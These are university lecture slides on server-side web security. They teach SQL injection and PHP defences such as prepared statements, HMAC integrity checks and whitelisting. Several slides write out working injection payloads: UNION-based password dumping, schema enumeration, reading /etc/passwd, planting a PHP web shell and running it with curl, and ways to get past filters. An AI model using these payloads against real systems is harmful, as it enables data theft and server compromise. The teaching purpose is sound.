#### Server-side web security (part 2 - attacks and defences)

#### Security 1 2018-19

#### **Università Ca' Foscari Venezia**

www.dais.unive.it/~focardi secgroup.dais.unive.it



Università Ca'Foscari Venezia

#### Basic injections

\$query = "SELECT name, lastname, url FROM people WHERE lastname = '" . \$\_POST['lastname'] . "'";

#### ⇒ The obtained query is **parsed** and **executed**

We have seen that it is easy to make the WHERE constraint always true and dump the whole table: OR 1 #





Try the injection on our vulnerable website

<https://sqli.seclab.dsi.unive.it/search/>

(use haxor/sqleet to login)

The injection will dump the whole people table, **leaking** all usernames and urls



SQL allows for merging the result of two SELECTs through UNION (or UNION ALL to preserve duplicates)

⇒ The **number of columns** must be the same!

**Example**:

SELECT name, lastname, url FROM employees UNION ALL SELECT firstname, surname, url FROM customers



What if the attacker does not know the name of tables and columns?

#### Step 1: **brute force** the number of columns

● ... WHERE lastname = '' UNION ALL SELECT 1 #'  $\dots$  WHERE lastname = '<mark>' UNION ALL SELECT 1,1 #</mark>'  $\dots$  WHERE lastname = '' UNION ALL SELECT  $1,1,1$  #'

until we get some output



● …

#### Black box attack

#### Step 2: try possible names for the table

- ... WHERE lastname = '' UNION ALL SELECT 1,1,1 FROM users #'
- ... WHERE lastname = '' UNION ALL SELECT 1,1,1 FROM customers #'
- ... WHERE lastname = '' UNION ALL SELECT 1,1,1 FROM people #'

until we get some output

#### We can do the same for column names:

' UNION ALL SELECT **password**,1,1 FROM people #



#### Concatenating columns

Columns can be concatenated into a single one to overcome the UNION constraint

#### **Example**:

' UNION ALL SELECT **CONCAT(name,'|',lastname)**, password, url FROM people #

Raws can also be **merged** into a single one:

' UNION ALL SELECT **GROUP\_CONCAT(name, '|', lastname, '|', password SEPARATOR ' ')**, 1, 1 FROM people #



### Dumping the database structure

In several DBMS **INFORMATION\_SCHEMA** stores all the information of all the databases

● List **databases**:

SELECT schema\_name FROM information\_schema.**schemata**

● List **tables**:

SELECT table\_schema, table\_name FROM information\_schema.**tables**

● List the **columns** of all relevant databases:

SELECT table\_schema, table\_name, column\_name FROM information\_schema.**columns** WHERE table\_schema != 'mysql' AND table\_schema NOT LIKE '%\_schema'



**Reading files**: if the db user has the FILE privilege and the accessed file is readable by the mysql user

SELECT LOAD\_FILE('/etc/passwd')

**Creating files:** FILE privilege and the mysql user is allowed to write files in that directory

SELECT '<?php passthru(\$\_GET["cmd"]); ?>' INTO OUTFILE '/var/www/pwn.php'

\$ curl http://vulnerablesite.com/pwn.php?cmd=id uid=33(**www-data**) gid=33(**www-data**) groups=33(**www-data**)



# On-line challenges

Train your injection skills here:

- [WeChall](https://www.wechall.net/challs/MySQL/by/chall_score/ASC/page-1)
- **[RedTiger's Hackit](https://redtiger.labs.overthewire.org/)**



General principles:

- Pay attention to how user input is processed, prevent that it affects control-flow in **unexpected** ways
- Avoid clearly **insecure** functions or coding
- Adopt security **best practices** whenever possible
- Avoid ad hoc solutions, use **standard** ones instead
- When no security solution is available, filter and sanitize input accurately, but remember that **filter evasion** might be possible.



# Security best practices (PHP)

- 1. Use strict comparison (===)
- 2. Cast values or check types before applying a function
- 3. Use *strict whitelisting*, when possible, to make user input less liberal
- 4. Check the integrity of user input before it is passed to *dangerous* functions
- 5. Use secure functions / APIs when they are available



# Example: Authentication (vulnerable)

```
\langle?php
    // token stored on the server
    $token = "...";// User input, e.g. coming from a cookie
    $input = $_COOKIE['user_token']
    if(\text{Sinput} == \text{Stoken}) {
         // access to privilege area
         echo "Authenticated!";
    \mathcal{F}else {
         // login require
         echo "Please authenticate";
    \mathbf{B}?
```


# Example: Authentication (fixed!)







Consider again the strcmp example that is bypassed by passing an array as input:

> $if(\text{strcmp}(\text{Sinput}, \text{Stoken}) = 0)$  { // access to privilege area echo "Authenticated!";

We can try to fix the code by casting \$input to string: strcmp((string)\$input,\$token)==0

Notice that (string)array() is "Array" (**weird** but OK!)



# Putting things together

Even if casting would guarantee that strcmp always return a string, it is a best practice to use ===

Thus a "fully compliant" code would be:  $stromp((string)\$ Sinput,  $Stoken) == 0$ 



# Security best practices (PHP)

- 1. Use strict comparison (===)
- 2. Cast values or check types before applying a function
- 3. Use *strict whitelisting*, when possible, to make user input less liberal
- 4. Check the integrity of user input before it is passed to *dangerous* functions
- 5. Use secure functions / APIs when they are available



### Whitelisting user input

We have seen that loading a page dynamically by passing its name as parameter is extremely dangerous:





### Whitelisting user input

#### We can fix the code by strict whitelisting:

```
\langle?php
// whitelisted filenames
$whitelist = array('index.html','contacts.html','about.html');
// Check that the filename is whitelisted
// Third parameter "true" makes comparison strict
if( isset($_GET["p"]) and in_array($_GET["p"], $whitelist, true) ) {
    include(\$ _GET["p"]);} else \{include("home.html");
}
?
```
#### **NOTE**: in\_array by default uses **loose** comparison!



# Security best practices (PHP)

- 1. Use strict comparison (===)
- 2. Cast values or check types before applying a function
- 3. Use *strict whitelisting*, when possible, to make user input less liberal
- 4. Check the integrity of user input before it is passed to *dangerous* functions
- 5. Use secure functions / APIs when they are available



#### Deserialization example

#### We have seen that

\$user\_data = unserialize(\$\_COOKIE['data']); might trigger arbitrary code execution

Magic methods such as  $=$  \_wakeup() are automatically invoked in the **deserialization** process ⇒ checking integrity after deserialization is too late

Always check integrity **before** the object is unserialized



## Message Authentication Code (MAC)

Standard crypto mechanism for message authentication Hash-based MAC (**HMAC**) "*keyed"* hash: without the key it is infeasible to compute the correct hash





# Using HMAC to check integrity

The Web application generates an **internal key K**

Values are exported with the associated HMAC: value, HMAC<sub>k</sub>(value)

When the value is imported the HMAC is **recomputed** and checked for **equality**

**⇒** Since K is only known by the application, a valid HMAC prove that **the value has not been modified**



string **hash\_hmac**( string \$algo, string \$data, string \$key [, bool \$raw\_output = FALSE ] )

algo name of selected hashing algorithm

- data message to be hashed
- key symmetric key (variating the message digest) raw\_output

TRUE, outputs raw binary data FALSE outputs lowercase hexits



#### Demo

#### Notice how a small variation of the message or the key generates **completely unrelated HMACs** ⇒ behaves like a pseudo-random function

php > var\_dump(hash\_hmac('sha256', 'hello', 'secret')); string(64) "88aab3ede8d3adf94d26ab90d3bafd4a2083070c3bcce9c014ee04a443847c0b" php > var\_dump(hash\_hmac('sha256', 'hello1', 'secret')); string(64) "25593b9b912571e4f7d8c7eaabbdd5024700a72d7d15ed04e6616f333e2b2b49" php > var\_dump(hash\_hmac('sha256', 'hello1', 'secret1')); string(64) "f7148ed6f808fe590954e684ca45fdd1fcb86195865985c711b7e76103e4c3b9" php >



# Security best practices (PHP)

- 1. Use strict comparison (===)
- 2. Cast values or check types before applying a function
- 3. Use *strict whitelisting*, when possible, to make user input less liberal
- 4. Check the integrity of user input before it is passed to *dangerous* functions
- 5. Use secure functions / APIs when they are available



**IDEA**: parse a parametrized query, and pass the actual parameters to the query only before it is executed **MOTIVATION**: make remote queries **more efficient**

Prepared statements prevent SQL injections:

⇒ if the query has been **parsed already** there is no way for an attacker to inject data that might be interpreted as part of the query



#### Example



PHP offers APIs for **prepared statements**

#### Example:

\$link=new mysqli("localhost", "sqli\_example", ...); if(!\$link) die('Could not connect: ' . mysqli\_error());

```
$stmt = $link->prepare("SELECT name, lastname, url FROM 
people WHERE lastname = ?");
$stmt->bind_param("s", $_POST['lastname']);
$stmt->execute();
```
String



∶a'Foscari /enezia

PHP Data Object (**PDO**) is a uniform API for different databases. Example:

```
try {
     $link = new PDO("mysql:dbname=sqli_example; ...);
} catch (PDOException $e) {
     exit;
}
$stmt = $link->prepare("SELECT name, lastname, url FROM 
people WHERE lastname = :lastname");
$stmt->bindParam(':lastname', $_POST['lastname']);
$stmt->execute();
                           Optional
   Università
                           $data type
```


Sometime it is **not possible** to parametrize the query

**Example: table name cannot be parameterized** 

*Second order injections*: if a queries depends on a previous one:

- The attacker stores the payload in the database
- 2. The result is injected into the vulnerable query that depends on the secure one

#### ⇒ **Every database access** needs to be parametrized!



#### Last resort: sanitization

When parameterization is not possible we can:

- Typecast numeric parameters to integer ⇒ prevents injecting arbitrary payloads
- Escaping string input parameters in a query mysqli\_real\_escape\_string

**NOTE**: escaping is not *bullet proof*. Previous mysql\_real\_escape\_string, could circumvented by exploiting different charsets and is now deprecated.



# Ad hoc filtering: a bad idea!

Let's try a simple filter that removes all spaces

trivial to bypass using tabs, new lines, carriage returns or even comment symbols like /\*\*/

'/\*\*/OR/\*\*/1#

Let's forbid single quoting '

- ⇒ Conversion depending on the context:
- **●** SELECT 'A'=0x41 1 (TRUE)
- **●** SELECT 0x41414141 AAAA
- SELECT 0x41414141+1 1094795586

...WHERE  $id=1/**/OR(**/lastname=0x666f6361726469#$ 



# Ad hoc filtering: a bad idea!

Filtering function names, e.g., concat

- **⇒ Many ways to obfuscate the names**
- **●** SELECT /\*!50000cOncaT\*//\*\*/('hi',' ','r1x') Returns 'hi r1x'
- **●** SELECT /\*!50000cOncaT\*//\*\*/(0x6869,0x20,0x723178); Also returns 'hi r1x'

**NOTE:** /\*! 50000... executes the commented out text if the version of MySQL is greater than or equal the specified one (5.00.00 in this case)

